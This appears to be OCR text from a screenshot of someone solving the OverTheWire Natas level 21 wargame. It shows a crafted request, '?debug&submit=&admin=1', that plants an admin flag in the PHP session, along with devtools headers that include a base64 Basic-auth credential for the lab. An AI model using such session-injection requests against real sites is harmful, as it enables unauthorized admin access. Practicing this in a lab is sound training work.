 natas21-experimenter.natas.labs.overthewire.org/index.php?debug&submit=&admin=1
NATAS21 - CSS STYLE EXPERIMENTER
Note: this website is colocated with
http://natas21.natas.labs.overthewire.org
[DEBUG] Session contents:
Array ( [debug] => [submit] => [admin] => 1 )
Elements Console Sources Network Performance Memory Application Security Audits EditThisCooki
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms
Name
index.php?debug&submit=&admin=1
level.css
2 requests | 908 B transferred | Finish: ...
× Headers Preview Response Cookies Timing
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
Cache-Control: max-age=0
Connection: keep-alive
Cookie: PHPSESSID=jr0f4ob4ure2msbgpav55ti4i7; __cfduid=d9d651f7624ed0e28d96c2
10; __utmc=176859643; __utmz=176859643.1520599880.4.2.utmcsr=google|utmccn=(
Host: natas21-experimenter.natas.labs.overthewire.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.3
Query String Parameters view source view URL encoded
debug:
submit:
admin: 1